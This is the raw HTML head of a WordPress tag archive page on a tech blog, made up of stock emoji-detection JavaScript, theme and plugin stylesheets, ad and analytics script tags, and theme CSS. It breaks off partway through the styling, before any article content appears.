

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/tag/messages/
body_size: 19181
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Messages | Digital World Hub</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://digitalworldhub.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://digitalworldhub.com/wp-content/uploads/2018/03/Favicon_Logo.png"><link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Feed" href="https://digitalworldhub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Comments Feed" href="https://digitalworldhub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digital World Hub &raquo; Messages Tag Feed" href="https://digitalworldhub.com/tag/messages/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalworldhub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c9191c785be020779766d457d654252b"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digitalworldhub.com/wp-includes/css/dist/block-library/style.min.css?ver=c9191c785be020779766d457d654252b' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://digitalworldhub.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 90%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://digitalworldhub.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digitalworldhub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalworldhub.com/wp-json/wp/v2/tags/18571" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalworldhub.com/xmlrpc.php?rsd" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4490380390533374",
          enable_page_level_ads: true
     });
</script>

<script async src="https://graph.thedevgarden.icu/script.js" data-website-id="d9400792-ad42-4f93-b776-e831e297fae6"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d4837ee3a0","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/digitalworldhub.com\/wp-admin\/","wpRestNonce":"d4837ee3a0","wpRestUrl":"https:\/\/digitalworldhub.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/digitalworldhub.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/digitalworldhub.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00c5fb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6fbfa2eaa9";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://digitalworldhub.com/wp-content/uploads/2019/05/bg_dwh.png");
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #00c5fb;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00c5fb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #00c5fb !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00c5fb;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00c5fb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00c5fb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
